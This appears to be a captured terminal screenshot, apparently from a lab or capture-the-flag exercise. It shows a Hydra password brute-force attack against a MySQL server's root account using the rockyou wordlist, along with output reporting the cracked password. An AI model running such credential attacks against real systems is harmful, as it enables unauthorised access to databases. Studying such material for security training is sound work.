 → Helpdesk hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.14.1.11
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-06 14:13:13
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.14.1.11:3306/
[3306][mysql] host: 10.14.1.11   login: root   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-06 14:13:36
→ Helpdesk